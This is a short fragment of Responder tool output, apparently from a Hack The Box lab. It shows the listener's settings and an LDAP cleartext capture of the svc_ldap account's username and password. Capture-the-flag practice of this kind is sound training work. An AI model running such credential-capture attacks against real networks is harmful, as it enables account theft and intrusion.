 Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.4]
Responder IPv6 [dead:beef:4::1002]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-5IXHGJZETZ3]
Responder Domain Name [QR84.LOCAL]
Responder DCE-RPC Port [45654]
[+] Listening for events...
[LDAP] Cleartext Client : 10.10.11.222
[LDAP] Cleartext Username : CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb
[LDAP] Cleartext Password : lDaP_1n_th3_cle4r!
[*] Skipping previously captured cleartext password for CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb